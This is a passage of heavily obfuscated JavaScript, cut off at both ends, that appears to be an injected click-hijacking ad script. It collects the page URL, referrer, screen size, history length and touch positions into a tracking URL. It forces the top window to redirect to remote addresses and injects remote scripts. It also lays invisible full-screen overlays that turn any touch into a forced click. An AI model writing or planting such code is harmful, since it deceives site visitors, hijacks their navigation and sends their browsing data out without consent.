_0x405daa<=_0x5f250d;},'nUPKg':function(_0x3d8a63,_0x2029d5){return _0x3d8a63+_0x2029d5;},'fvSig':function(_0x53c31e,_0x1c1fe8){return _0x53c31e+_0x1c1fe8;},'WUtCI':function(_0x5e0685,_0x3db720){return _0x5e0685+_0x3db720;},'NCibg':function(_0x43c28a,_0x3087dc){return _0x43c28a==_0x3087dc;},'khaIv':_0x403df2(0x215),'XzqCK':_0x403df2(0x30d),'pNyyG':function(_0x481fc7,_0x15b1f3){return _0x481fc7*_0x15b1f3;},'mDkGa':'vw;border:none;z-index:2147483646;','GHApq':function(_0x26fa4a,_0x304cb4){return _0x26fa4a+_0x304cb4;},'CBcpw':function(_0x3ce9ab,_0x183ee2){return _0x3ce9ab==_0x183ee2;},'XqPYe':function(_0x2c9a7b,_0x3684bc){return _0x2c9a7b>=_0x3684bc;},'GZcZi':_0x403df2(0x2af),'SbLMX':function(_0x7dd6ad,_0x4aabdc){return _0x7dd6ad+_0x4aabdc;},'fWNWo':'afterend','AaUpn':function(_0x4e146b,_0x3f6215){return _0x4e146b==_0x3f6215;},'ERwAr':function(_0x101ada,_0x4ac1ab,_0x5a879e){return _0x101ada(_0x4ac1ab,_0x5a879e);},'KUGfn':function(_0x4a3f4b,_0x2651f3){return _0x4a3f4b*_0x2651f3;},'MudZZ':'close','VeUzC':function(_0x4bbf5d,_0x10af43){return _0x4bbf5d>_0x10af43;},'NJkpd':_0x403df2(0x2f1),'UPUgZ':function(_0x387d92,_0x13f5e6){return _0x387d92==_0x13f5e6;},'RsVhd':_0x403df2(0x2e3),'TVnJX':function(_0x9a4e7c,_0x36f79c){return _0x9a4e7c+_0x36f79c;},'boKnN':_0x403df2(0x27e),'bThcp':function(_0x20fc59,_0x1be559){return _0x20fc59+_0x1be559;},'puNhG':_0x403df2(0x24a),'QKmBP':'del','cLEId':_0x403df2(0x211),'fUaFU':function(_0xd1dd48,_0x496477){return _0xd1dd48(_0x496477);},'eMlfm':'compel_click','gOllg':function(_0x5ac4e3,_0x53f673){return _0x5ac4e3==_0x53f673;},'HYCHQ':function(_0x293013,_0x1873c5){return _0x293013<=_0x1873c5;},'QWmgv':function(_0x16762e,_0x8d97ef){return _0x16762e+_0x8d97ef;},'jEOGJ':function(_0x3740aa,_0x34d00b){return _0x3740aa(_0x34d00b);},'nLFvF':'skip','gzkGn':function(_0x3e5ad7,_0x333853,_0x513bb0){return _0x3e5ad7(_0x333853,_0x513bb0);},'oUnWM':function(_0x10b78c,_0x4dc8d8){return _0x10b78c*_0x4dc8d8;},'ZzVbb':'devicemotion','hTQWH':function(_0xeae29f,_0xc2b5a1){return _0xeae29f(_0xc2b5a1);},'YcUte':_0x403df2(0x2ee),'IhaMf':function(_0x47c5b2,_0x3eb7f1){return _0x47c5b2!=_0x3eb7f1;},'gEUCg':_0x403df2(0x1f4),'nLZYh':_0x403df2(0x221),'GFTxr':function(_0x1d2c75,_0x168131){return _0x1d2c75==_0x168131;},'WTlIF':function(_0x26d2bc,_0x1f32c2){return _0x26d2bc(_0x1f32c2);},'sLERD':function(_0x540881,_0x3c3db6){return _0x540881(_0x3c3db6);},'OZLFL':function(_0x3cfd1f,_0x3bd239){return _0x3cfd1f*_0x3bd239;},'LggBD':function(_0xfa4b78,_0x4283ac){return _0xfa4b78-_0x4283ac;},'mNoiH':function(_0x2e4bc7,_0x1509c1){return _0x2e4bc7(_0x1509c1);},'mysZL':function(_0x3dd731,_0x5e3490){return _0x3dd731/_0x5e3490;},'zBbvg':function(_0x55a9f4,_0xa44e78){return _0x55a9f4+_0xa44e78;},'KHDfa':function(_0x340751,_0x44b946){return _0x340751+_0x44b946;},'hQCsb':function(_0x15f99c,_0x3bd0bc){return _0x15f99c+_0x3bd0bc;},'vcHoV':function(_0x41dac7,_0x2f6b39){return _0x41dac7+_0x2f6b39;},'aoKFh':function(_0x1c8353,_0x329c23){return _0x1c8353*_0x329c23;},'VriXc':function(_0x5324f9,_0x423a85){return _0x5324f9+_0x423a85;},'QvSmB':function(_0xb440df,_0x59eb90){return _0xb440df+_0x59eb90;},'EhdzD':_0x403df2(0x201),'OfeEx':_0x403df2(0x2a2),'yGjlu':function(_0x164417,_0x5287f0){return _0x164417/_0x5287f0;},'LQYLu':function(_0x49f28c,_0x2954fa){return _0x49f28c*_0x2954fa;},'BcrfH':function(_0x3d37f5,_0x484111){return _0x3d37f5*_0x484111;},'RmRxz':_0x403df2(0x2bd),'JJZQt':_0x403df2(0x24b),'wTowU':_0x403df2(0x296)},_0x440a17=Math['random']()[_0x403df2(0x2d3)](0x24)['substr'](Math[_0x403df2(0x232)](_0x2535e1[_0x403df2(0x2b3)](0x6*Math['random'](),0x2)));if(_0x2535e1[_0x403df2(0x1df)](null,window[_0x440a17])){var _0x4d3203=window[_0x440a17]={},_0x4166f0=0x0,_0x467c58=0x0,_0x1e90fc=0x0;if(_0x4d3203['$']=function(_0x46c69c){var _0x36fcb8=_0x403df2;return _0x2535e1[_0x36fcb8(0x1e3)]('.',_0x46c69c['substr'](0x0,0x1))?document[_0x36fcb8(0x244)](_0x46c69c['substr'](0x1)):_0x2535e1[_0x36fcb8(0x240)]('#',_0x46c69c['substr'](0x0,0x1))?document[_0x36fcb8(0x275)](_0x46c69c[_0x36fcb8(0x304)](0x1)):document[_0x36fcb8(0x2b5)](_0x46c69c);},_0x4d3203['rc']=function(_0x51cd56){var _0x4e46d9=_0x403df2,_0x493c82=_0x2535e1[_0x4e46d9(0x2f8)],_0x14582b='';for(i=0x0;_0x2535e1['NcZsu'](i,_0x51cd56);i++)_0x14582b+=_0x493c82[_0x4e46d9(0x2fe)](Math[_0x4e46d9(0x232)](0x33*Math[_0x4e46d9(0x25c)]()));return _0x14582b;},_0x4d3203[_0x403df2(0x28e)]=function(_0x19638c){var _0x72e01c=_0x403df2,_0x2d2625,_0x3c455d=new RegExp(_0x2535e1[_0x72e01c(0x303)](_0x2535e1[_0x72e01c(0x1e9)],_0x19638c)+_0x2535e1['vHnPe']);return(_0x2d2625=document['cookie']['match'](_0x3c455d))?_0x2535e1[_0x72e01c(0x2cb)](unescape,_0x2d2625[0x2]):null;},_0x4d3203[_0x403df2(0x225)]=function(_0x332550,_0x1cfe6b,_0x126e6d){var _0x504181=_0x403df2,_0x2ae8ea=new Date();_0x2ae8ea['setTime'](_0x2535e1[_0x504181(0x303)](_0x2ae8ea[_0x504181(0x298)](),_0x2535e1[_0x504181(0x24e)](0x3e8,_0x126e6d))),document['cookie']=_0x2535e1['KPuHU'](_0x2535e1[_0x504181(0x265)](_0x2535e1[_0x504181(0x2f5)](_0x2535e1[_0x504181(0x248)],_0x332550),'=')+_0x2535e1[_0x504181(0x2cb)](escape,_0x1cfe6b)+';expires=',_0x2ae8ea['toGMTString']());},_0x4d3203[_0x403df2(0x2c4)]=function(){var _0x51dd33=_0x403df2;return _0x4d3203['sCook']('iscookie','1'),'1'==_0x4d3203['gCook'](_0x2535e1[_0x51dd33(0x2d4)]);},_0x4d3203[_0x403df2(0x27b)]=function(){var _0xd1d56a=_0x403df2;return document['documentElement'][_0xd1d56a(0x237)]||document[_0xd1d56a(0x2a2)][_0xd1d56a(0x237)];},_0x4d3203['CScr']=function(_0x50ec4c){var _0x1abfe7=_0x403df2,_0x308b03=document[_0x1abfe7(0x2ef)](_0x2535e1[_0x1abfe7(0x2a3)]);_0x308b03[_0x1abfe7(0x2c7)]=_0x50ec4c;var _0x3f0121=document[_0x1abfe7(0x2b5)](_0x2535e1[_0x1abfe7(0x2a3)])[0x0];_0x3f0121[_0x1abfe7(0x27a)]['insertBefore'](_0x308b03,_0x3f0121);},_0x4d3203[_0x403df2(0x2e4)]=function(_0x11565a){var _0x5e847f=_0x403df2;return document[_0x5e847f(0x2ef)](_0x11565a);},_0x4d3203[_0x403df2(0x2a6)]=function(){var _0x585e82=_0x403df2,_0x4b63d8=_0x4d3203[_0x585e82(0x2e4)](_0x585e82(0x312));_0x4b63d8[_0x585e82(0x2c3)]=_0x2535e1[_0x585e82(0x1d8)],document['body'][_0x585e82(0x1fd)](_0x4b63d8);var _0x4dab7c=_0x4b63d8['offsetTop'];return _0x4b63d8['remove'](),_0x2535e1['boOwv'](_0x4dab7c,0x0)&&(_0x4dab7c=window['innerHeight']),_0x2535e1[_0x585e82(0x233)](_0x4dab7c,document[_0x585e82(0x2a2)]['clientHeight'])?_0x4dab7c:document[_0x585e82(0x2a2)][_0x585e82(0x2c6)];},_0x4d3203[_0x403df2(0x243)]=function(_0x4aace9){var _0x2cfef1=_0x403df2,_0x429c8b=_0x2535e1[_0x2cfef1(0x297)][_0x2cfef1(0x277)]('|'),_0x529404=0x0;while(!![]){switch(_0x429c8b[_0x529404++]){case'0':if(_0x4d3203[_0x2cfef1(0x28e)](_0x2535e1[_0x2cfef1(0x209)]))return!0x1;continue;case'1':var _0x384914={'TnRQJ':function(_0x2726ec,_0x444c04){var _0x1482b0=_0x2cfef1;return _0x2535e1[_0x1482b0(0x203)](_0x2726ec,_0x444c04);},'OPvdw':function(_0x1e88a8,_0x547774){return _0x1e88a8(_0x547774);},'tyXzh':function(_0x52ad63,_0x164b53){return _0x52ad63-_0x164b53;},'oYSSG':function(_0x37494d,_0x1449e3){return _0x2535e1['tmLXU'](_0x37494d,_0x1449e3);},'WaPyR':function(_0x576ff1,_0x2a3eb1){return _0x576ff1(_0x2a3eb1);},'MOlkR':function(_0x524247,_0x5792e0){var _0x55d31f=_0x2cfef1;return _0x2535e1[_0x55d31f(0x265)](_0x524247,_0x5792e0);}};continue;case'2':_0x4aace9[_0x2cfef1(0x279)]+=0x1;continue;case'3':var _0x2f2164=0x1;continue;case'4':if(_0x4d3203[_0x2cfef1(0x2c4)]()){var _0x1140a0=_0x4d3203[_0x2cfef1(0x28e)](_0x2535e1[_0x2cfef1(0x231)](_0x2535e1[_0x2cfef1(0x2db)],_0x4aace9['id']));if(_0x1140a0)new Array(),_0x2f2164=_0x1140a0[_0x2cfef1(0x277)](':')['length'];}continue;case'5':var _0x3b3941=_0x4aace9[_0x2cfef1(0x2fd)];continue;case'6':var _0x5592a7=_0x2535e1[_0x2cfef1(0x30a)](_0x2535e1[_0x2cfef1(0x2ec)](_0x2535e1[_0x2cfef1(0x22a)],_0x4aace9['id'])+_0x2cfef1(0x2f0),_0x4aace9[_0x2cfef1(0x250)]);continue;case'7':var _0x2f5077=event||window[_0x2cfef1(0x299)],_0x3930b1=cy=0x0;continue;case'8':_0x2535e1['HXgwG']('0',_0x4aace9['is_not'])&&(_0x5592a7+=_0x2535e1[_0x2cfef1(0x253)]('&se=',_0x4aace9[_0x2cfef1(0x213)])),_0x5592a7+=_0x2535e1['rhRCN'](_0x2535e1[_0x2cfef1(0x313)],_0x2535e1[_0x2cfef1(0x2cb)](parseInt,_0x2535e1[_0x2cfef1(0x289)](_0x2535e1[_0x2cfef1(0x246)](new Date()[_0x2cfef1(0x298)](),_0x4aace9[_0x2cfef1(0x214)]),0x3e8))),_0x5592a7+=_0x2535e1[_0x2cfef1(0x253)](_0x2535e1[_0x2cfef1(0x28b)](_0x2535e1[_0x2cfef1(0x1bd)](_0x2535e1[_0x2cfef1(0x305)](_0x2535e1[_0x2cfef1(0x220)](_0x2535e1['AzQsq'](_0x2535e1[_0x2cfef1(0x29e)](_0x2535e1[_0x2cfef1(0x1f3)],window[_0x2cfef1(0x2f4)]?0x1:0x0)+'_',navigator[_0x2cfef1(0x2e2)]),'_')+_0x4166f0,'_'),_0x467c58),'_'),_0x1e90fc),_0x5592a7+=_0x2535e1[_0x2cfef1(0x303)](_0x2535e1[_0x2cfef1(0x1eb)],encodeURIComponent(_0x4d3203['de'](document[_0x2cfef1(0x267)][_0x2cfef1(0x304)](0x0,0x96)))),_0x5592a7+=_0x2535e1[_0x2cfef1(0x265)](_0x2535e1['dVcYg'],_0x2535e1[_0x2cfef1(0x28d)](encodeURIComponent,_0x4d3203['de'](document[_0x2cfef1(0x1d0)][_0x2cfef1(0x304)](0x0,0x96)))),_0x5592a7+=_0x2cfef1(0x1bc),_0x5592a7+=_0x2535e1['KPuHU'](_0x2535e1['YYzfW'](_0x2535e1[_0x2cfef1(0x1dc)](_0x2535e1['ekOzN'],window['screen'][_0x2cfef1(0x27d)]),'*'),window['screen']['height']),_0x5592a7+=_0x2535e1['ExIRM'](_0x2535e1['CsHGK'],self!=top?0x1:0x0),_0x5592a7+=_0x2535e1['rcFwD'](_0x2535e1['gQPct'],history[_0x2cfef1(0x2f9)]),_0x5592a7+=_0x2535e1[_0x2cfef1(0x258)]+_0x2f2164,_0x5592a7+=_0x2535e1[_0x2cfef1(0x23b)](_0x2535e1[_0x2cfef1(0x22e)](_0x2535e1[_0x2cfef1(0x280)]+_0x2535e1['obroA'](parseInt,_0x3930b1),'*'),_0x2535e1[_0x2cfef1(0x28d)](parseInt,cy)),_0x5592a7+=_0x2535e1[_0x2cfef1(0x2b9)]+_0x4aace9[_0x2cfef1(0x21d)],_0x5592a7+=_0x2535e1[_0x2cfef1(0x2ed)](_0x2cfef1(0x2a4),_0x4aace9['open_n']),_0x5592a7+=_0x2535e1['hecDS'](_0x2535e1[_0x2cfef1(0x205)],_0x2535e1[_0x2cfef1(0x23a)](parseInt,_0x2535e1['nvYUK'](new Date()[_0x2cfef1(0x298)](),0x3e8))),_0x5592a7+=_0x2535e1[_0x2cfef1(0x260)](_0x2535e1[_0x2cfef1(0x285)],Math[_0x2cfef1(0x25c)]());continue;case'9':_0x4aace9[_0x2cfef1(0x239)]=_0x2535e1[_0x2cfef1(0x2c5)](parseInt,Date[_0x2cfef1(0x212)]()),top[_0x2cfef1(0x2a5)]!=self[_0x2cfef1(0x2a5)]?top[_0x2cfef1(0x2a5)]=_0x3b3941+_0x5592a7+_0x2cfef1(0x257):window[_0x2cfef1(0x2a5)][_0x2cfef1(0x223)]=_0x2535e1[_0x2cfef1(0x30a)](_0x3b3941+_0x5592a7,_0x2cfef1(0x257)),setTimeout(function(){var _0x51808a=_0x2cfef1;_0x384914[_0x51808a(0x1e2)](_0x384914[_0x51808a(0x2aa)](parseInt,_0x384914[_0x51808a(0x281)](_0x384914['oYSSG'](Date[_0x51808a(0x212)](),0x708),_0x384914[_0x51808a(0x21c)](parseInt,_0x4aace9[_0x51808a(0x26c)]))),_0x4aace9['opentime'])&&_0x4d3203['CScr'](_0x384914[_0x51808a(0x2fb)](_0x384914[_0x51808a(0x2fb)](_0x4aace9['purl'],_0x5592a7),'&target=0&is_qie=1'));},0x5dc);continue;case'10':_0x4d3203[_0x2cfef1(0x225)](_0x2535e1[_0x2cfef1(0x209)],'1',0x2);continue;case'11':_0x2f5077&&_0x2535e1[_0x2cfef1(0x256)]==_0x2f5077[_0x2cfef1(0x21d)]&&(_0x3930b1=_0x2f5077['touches'][0x0][_0x2cfef1(0x2ae)],cy=_0x2f5077[_0x2cfef1(0x28f)][0x0][_0x2cfef1(0x2df)]),_0x2f5077&&_0x2535e1[_0x2cfef1(0x282)]('touchend',_0x2f5077[_0x2cfef1(0x21d)])&&(_0x3930b1=_0x2f5077[_0x2cfef1(0x30f)][0x0][_0x2cfef1(0x2ae)],cy=_0x2f5077['changedTouches'][0x0][_0x2cfef1(0x2df)]),_0x2f5077&&_0x2535e1['vBPwY'](_0x2cfef1(0x1cc),_0x2f5077[_0x2cfef1(0x21d)])&&(_0x3930b1=_0x2f5077[_0x2cfef1(0x2ae)],cy=_0x2f5077['clientY']);continue;}break;}},_0x4d3203['cSty']=function(_0x411eb7){var _0x44b0c3=_0x403df2,_0x4a1c1e=_0x2535e1[_0x44b0c3(0x2de)][_0x44b0c3(0x277)]('|'),_0x556238=0x0;while(!![]){switch(_0x4a1c1e[_0x556238++]){case'0':if(_0x16b386[_0x44b0c3(0x2d6)]=_0x4a21e5,_0x16b386['id']=_0x11f550,document[_0x44b0c3(0x2c9)][_0x44b0c3(0x1fd)](_0x16b386),!_0x4d3203['$'](_0x2535e1[_0x44b0c3(0x262)]('#',_0x17fc82))){var _0x547c85=document[_0x44b0c3(0x2ef)](_0x2535e1[_0x44b0c3(0x1c6)]);_0x547c85['id']=_0x17fc82,document[_0x44b0c3(0x2a2)][_0x44b0c3(0x1fd)](_0x547c85);}continue;case'1':_0x4d3203['$'](_0x2535e1[_0x44b0c3(0x265)]('#',_0x11f550))&&_0x4d3203['$'](_0x2535e1[_0x44b0c3(0x1bd)]('#',_0x11f550))[_0x44b0c3(0x23c)]();continue;case'2':_0x4a21e5+='body{margin:\x200px;}',_0x4a21e5+=_0x2535e1[_0x44b0c3(0x29e)](_0x2535e1['rhRCN'](_0x2535e1['uDAHG']('#',_0x17fc82),_0x2535e1['NQYhE'])+_0x22bfbd,_0x2535e1[_0x44b0c3(0x229)]),_0x4a21e5+=_0x2535e1[_0x44b0c3(0x22e)](_0x2535e1['LzsfR'](_0x2535e1[_0x44b0c3(0x2f5)]('#'+_0x17fc82,_0x2535e1[_0x44b0c3(0x207)]),_0x309aab),_0x2535e1[_0x44b0c3(0x1f7)]),_0x4a21e5+=_0x2535e1[_0x44b0c3(0x29a)](_0x2535e1[_0x44b0c3(0x26b)](_0x2535e1[_0x44b0c3(0x1bd)]('#',_0x17fc82),_0x44b0c3(0x208)),_0x309aab)+_0x2535e1['XkvQa'],_0x4a21e5+=_0x2535e1[_0x44b0c3(0x1db)](_0x2535e1['lQoyx'](_0x2535e1[_0x44b0c3(0x262)]('#',_0x17fc82)+_0x44b0c3(0x208),_0x309aab),':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4CAF50;\x20margin-top:\x20-1px;}');continue;case'3':var _0x4a21e5=_0x411eb7['style'];continue;case'4':var _0x16b386=document['createElement'](_0x2535e1[_0x44b0c3(0x1d7)]);continue;case'5':_0x4d3203[_0x44b0c3(0x217)](_0x411eb7);continue;}break;}},_0x4d3203[_0x403df2(0x217)]=function(_0x3dae6f){var _0x4d2cb4=_0x403df2,_0x4cd568={'mDolV':function(_0x530d60,_0x5b00d4){return _0x530d60===_0x5b00d4;},'irUMY':function(_0x3a525b,_0x2dc62d){var _0x7de0f0=a0_0x5131;return _0x2535e1[_0x7de0f0(0x240)](_0x3a525b,_0x2dc62d);},'czLTp':function(_0x30bfcc,_0xc58543){var _0x12b025=a0_0x5131;return _0x2535e1[_0x12b025(0x2cd)](_0x30bfcc,_0xc58543);},'zkyuH':function(_0x24de5c,_0x3473b1){var _0x33c767=a0_0x5131;return _0x2535e1[_0x33c767(0x1f9)](_0x24de5c,_0x3473b1);},'vHuhY':function(_0x20771c,_0x53a131){var _0x4540ba=a0_0x5131;return _0x2535e1[_0x4540ba(0x2ea)](_0x20771c,_0x53a131);},'PCGqJ':'{background-image:\x20url(data:image/png;base64,','vekIo':_0x2535e1['OwSeQ'],'MSsaf':_0x2535e1[_0x4d2cb4(0x268)],'Mfcfk':function(_0x271249,_0x292fb4){return _0x2535e1['HVEYY'](_0x271249,_0x292fb4);},'QKHdG':_0x2535e1[_0x4d2cb4(0x249)],'PExvv':function(_0x56f782,_0x54a7a5){var _0x455a2b=_0x4d2cb4;return _0x2535e1[_0x455a2b(0x203)](_0x56f782,_0x54a7a5);},'Tnyih':function(_0x220ed1,_0x3e2035){return _0x2535e1['wCnFl'](_0x220ed1,_0x3e2035);},'iLMTX':function(_0x3cfb25,_0x48a786){return _0x3cfb25<_0x48a786;},'cyPJC':function(_0x4a998a,_0x1382c5){var _0xe2acfc=_0x4d2cb4;return _0x2535e1[_0xe2acfc(0x1cd)](_0x4a998a,_0x1382c5);}};if(_0x3dae6f[_0x4d2cb4(0x29b)]){let _0xb1acf3=new XMLHttpRequest();_0xb1acf3[_0x4d2cb4(0x2fc)]=function(){var _0x4931bd=_0x4d2cb4;if(_0x4cd568[_0x4931bd(0x266)](0x4,_0xb1acf3[_0x4931bd(0x2ba)])&&(0xc8==_0xb1acf3[_0x4931bd(0x2b0)]||_0x4cd568[_0x4931bd(0x25d)](0x130,_0xb1acf3[_0x4931bd(0x2b0)]))){var _0x1dd411=_0xb1acf3['responseText'];if(_0x1dd411){_0x4d3203['$']('#'+_0x20237c)&&_0x4d3203['$'](_0x4cd568[_0x4931bd(0x219)]('#',_0x20237c))[_0x4931bd(0x23c)]();var _0x4744e3=_0x4cd568[_0x4931bd(0x1ec)](_0x4cd568[_0x4931bd(0x1ec)](_0x4cd568[_0x4931bd(0x2b6)](_0x4cd568[_0x4931bd(0x2b6)](_0x4cd568['czLTp']('#',_0x17fc82),_0x4931bd(0x20b)),_0x22bfbd),_0x4cd568[_0x4931bd(0x307)])+_0x4d3203['de'](_0x1dd411),_0x4931bd(0x290)),_0x3cc369=document['createElement'](_0x4cd568[_0x4931bd(0x2c0)]);_0x3cc369[_0x4931bd(0x2d6)]=_0x4744e3,_0x3cc369['id']=_0x20237c,document[_0x4931bd(0x2c9)][_0x4931bd(0x1fd)](_0x3cc369);}}},_0xb1acf3[_0x4d2cb4(0x243)](_0x2535e1[_0x4d2cb4(0x2b8)],_0x2535e1[_0x4d2cb4(0x265)](_0x2535e1['bnERo'](_0x3dae6f['murl'],'/'),_0x3dae6f['matter']),!0x0),_0xb1acf3[_0x4d2cb4(0x22f)]();}_0x2535e1[_0x4d2cb4(0x259)](_0x2535e1[_0x4d2cb4(0x2dd)],_0x3dae6f['evetype'])&&(window['addEventListener'](_0x4d2cb4(0x1c7),function(){var _0x1714d2=_0x4d2cb4,_0x5d1afd=(event||window['event'])['touches'][0x0]['clientY'];if(_0x4cd568[_0x1714d2(0x25d)]('1',_0x3dae6f[_0x1714d2(0x2a7)])){if(_0x5d1afd<_0x3dae6f[_0x1714d2(0x1d1)])try{_0x3dae6f['type']=_0x4cd568['MSsaf'],_0x4d3203[_0x1714d2(0x243)](_0x3dae6f);}catch(_0x3f1600){_0x4d3203[_0x1714d2(0x1ba)](_0x3f1600);}else{if(_0x5d1afd<_0x4cd568['Mfcfk'](_0x3dae6f['height'],_0x3dae6f['hiheight']+0x5))try{_0x4d3203[_0x1714d2(0x27b)]()>=0xa&&(_0x3dae6f['type']=_0x4cd568[_0x1714d2(0x23e)],_0x4d3203['open'](_0x3dae6f));}catch(_0x2049ba){_0x4d3203['catch'](_0x2049ba);}}}else{var _0x179802=_0x4d3203[_0x1714d2(0x2a6)]();if(_0x4cd568[_0x1714d2(0x1c8)](_0x4cd568[_0x1714d2(0x2f2)](_0x179802,_0x5d1afd),_0x3dae6f[_0x1714d2(0x1d1)]))try{_0x3dae6f[_0x1714d2(0x21d)]=_0x4cd568['MSsaf'],_0x4d3203[_0x1714d2(0x243)](_0x3dae6f);}catch(_0x51d3b8){_0x4d3203['catch'](_0x51d3b8);}else{if(_0x4cd568[_0x1714d2(0x2c2)](_0x4cd568[_0x1714d2(0x2f2)](_0x179802,_0x5d1afd),_0x4cd568[_0x1714d2(0x219)](_0x3dae6f[_0x1714d2(0x1d1)],_0x4cd568['cyPJC'](_0x3dae6f['hiheight'],0x5))))try{_0x3dae6f['type']=_0x4cd568[_0x1714d2(0x23e)],_0x4d3203[_0x1714d2(0x243)](_0x3dae6f);}catch(_0x4eade9){_0x4d3203[_0x1714d2(0x1ba)](_0x4eade9);}}}}),window['addEventListener'](_0x2535e1[_0x4d2cb4(0x1c5)],function(){var _0xeb939f=_0x4d2cb4,_0x159310=(event||window['event'])[_0xeb939f(0x30f)][0x0][_0xeb939f(0x2df)];if(_0x2535e1[_0xeb939f(0x1e3)]('1',_0x3dae6f[_0xeb939f(0x2a7)])){if(_0x2535e1[_0xeb939f(0x203)](_0x159310,_0x3dae6f[_0xeb939f(0x1d1)]))try{_0x3dae6f[_0xeb939f(0x21d)]=_0x2535e1[_0xeb939f(0x268)],_0x4d3203[_0xeb939f(0x243)](_0x3dae6f);}catch(_0x69c3c1){_0x4d3203[_0xeb939f(0x1ba)](_0x69c3c1);}else{if(_0x2535e1[_0xeb939f(0x203)](_0x159310,_0x2535e1['QHYAQ'](_0x3dae6f[_0xeb939f(0x1d1)],0.85*_0x3dae6f[_0xeb939f(0x1ff)])))try{_0x2535e1[_0xeb939f(0x251)](_0x4d3203[_0xeb939f(0x27b)](),0xa)&&(_0x3dae6f[_0xeb939f(0x21d)]=_0x2535e1[_0xeb939f(0x249)],_0x4d3203['open'](_0x3dae6f));}catch(_0x29cc00){_0x4d3203[_0xeb939f(0x1ba)](_0x29cc00);}}}else{var _0x89410a=_0x4d3203['ginHei']();if(_0x89410a-_0x159310<_0x3dae6f['height'])try{_0x3dae6f[_0xeb939f(0x21d)]=_0xeb939f(0x1c4),_0x4d3203[_0xeb939f(0x243)](_0x3dae6f);}catch(_0x22e24f){_0x4d3203['catch'](_0x22e24f);}else{if(_0x2535e1[_0xeb939f(0x247)](_0x89410a,_0x159310)<_0x2535e1[_0xeb939f(0x1de)](_0x3dae6f[_0xeb939f(0x1d1)],0.85*_0x3dae6f['hiheight']))try{_0x3dae6f[_0xeb939f(0x21d)]='hidden',_0x4d3203[_0xeb939f(0x243)](_0x3dae6f);}catch(_0x32d7a9){_0x4d3203[_0xeb939f(0x1ba)](_0x32d7a9);}}}})),_0x4d3203[_0x4d2cb4(0x1e0)](_0x3dae6f);},_0x4d3203[_0x403df2(0x1e0)]=function(_0x148abf){var _0x5631d0=_0x403df2;for(var _0x3fc115=_0x2535e1['nvYUK'](_0x148abf[_0x5631d0(0x1d1)],0x4),_0x3431b9=_0x2535e1[_0x5631d0(0x289)](_0x148abf[_0x5631d0(0x27d)],0xa),_0x2291d9=0x0;_0x2535e1[_0x5631d0(0x203)](_0x2291d9,0x4);_0x2291d9++)for(var _0x5b9c11=0x0;_0x5b9c11<0xa;_0x5b9c11++){if(_0x4d3203['$'](_0x2535e1[_0x5631d0(0x2f6)](_0x2535e1[_0x5631d0(0x23b)](_0x2535e1[_0x5631d0(0x2d1)]('#',_0x22bfbd)+'_'+_0x2291d9,'_'),_0x5b9c11))&&_0x4d3203['$'](_0x2535e1[_0x5631d0(0x1f2)](_0x2535e1[_0x5631d0(0x2c8)](_0x2535e1[_0x5631d0(0x301)]('#'+_0x22bfbd,'_')+_0x2291d9,'_'),_0x5b9c11))['remove'](),_0x2535e1[_0x5631d0(0x293)]('1',_0x148abf[_0x5631d0(0x2a7)]))var _0x57ee0b=_0x2535e1['MnPPI'](_0x2535e1[_0x5631d0(0x1b8)](_0x2535e1[_0x5631d0(0x1f9)](_0x2535e1[_0x5631d0(0x1c9)](_0x2535e1[_0x5631d0(0x308)](_0x2535e1['FlOEE'](_0x2535e1['LzsfR'](_0x2535e1[_0x5631d0(0x1fc)](_0x2535e1['VMmyj'](_0x5631d0(0x1fe),_0x3fc115),_0x2535e1[_0x5631d0(0x200)])+_0x2535e1['SQfIn'](_0x2535e1[_0x5631d0(0x264)](_0x2291d9,_0x3fc115),_0x148abf[_0x5631d0(0x2fa)])+_0x2535e1[_0x5631d0(0x2c1)]+_0x5b9c11*_0x3431b9,_0x2535e1[_0x5631d0(0x1be)]),_0x2535e1[_0x5631d0(0x295)](_0x5b9c11,_0x3431b9))+_0x2535e1['KPdwv'],_0x2535e1['laFjX'](_0x2291d9,_0x3fc115)),_0x2535e1[_0x5631d0(0x1cb)]),_0x148abf[_0x5631d0(0x27d)])+_0x2535e1['iJifH'],_0x148abf[_0x5631d0(0x1d1)]),_0x5631d0(0x21a));else _0x57ee0b=_0x2535e1['zmDBy'](_0x2535e1[_0x5631d0(0x2c8)](_0x2535e1[_0x5631d0(0x306)](_0x2535e1['YgGBq'](_0x2535e1[_0x5631d0(0x284)](_0x2535e1['TrNDA'](_0x2535e1[_0x5631d0(0x2d1)](_0x2535e1[_0x5631d0(0x2eb)](_0x2535e1[_0x5631d0(0x292)](_0x2535e1[_0x5631d0(0x308)](_0x2535e1[_0x5631d0(0x2c8)](_0x2535e1[_0x5631d0(0x29d)],_0x3fc115)+_0x2535e1[_0x5631d0(0x24d)],_0x2535e1[_0x5631d0(0x308)](_0x2535e1[_0x5631d0(0x264)](_0x2535e1[_0x5631d0(0x2bf)](0x3,_0x2291d9),_0x3fc115),_0x148abf[_0x5631d0(0x2fa)]))+_0x2535e1[_0x5631d0(0x2c1)],_0x5b9c11*_0x3431b9),_0x2535e1['BsKxH'])+_0x2535e1[_0x5631d0(0x295)](_0x5b9c11,_0x3431b9),_0x2535e1[_0x5631d0(0x300)]),_0x2535e1[_0x5631d0(0x295)](_0x2291d9,_0x3fc115)),_0x2535e1[_0x5631d0(0x1cb)]),_0x148abf['width']),_0x2535e1[_0x5631d0(0x2a0)]),_0x148abf[_0x5631d0(0x1d1)]),_0x2535e1['fuKxA']);var _0x28f11f=_0x4d3203[_0x5631d0(0x2e4)](_0x2535e1['iJyIz']);_0x28f11f[_0x5631d0(0x2cc)]=_0x22bfbd,_0x28f11f['id']=_0x2535e1[_0x5631d0(0x28b)](_0x2535e1['KrxyS'](_0x2535e1['pcYoQ'](_0x2535e1[_0x5631d0(0x21b)](_0x22bfbd,'_'),_0x2291d9),'_'),_0x5b9c11),_0x28f11f[_0x5631d0(0x2c3)]=_0x57ee0b,_0x28f11f[_0x5631d0(0x222)](_0x148abf[_0x5631d0(0x1d5)],function(){var 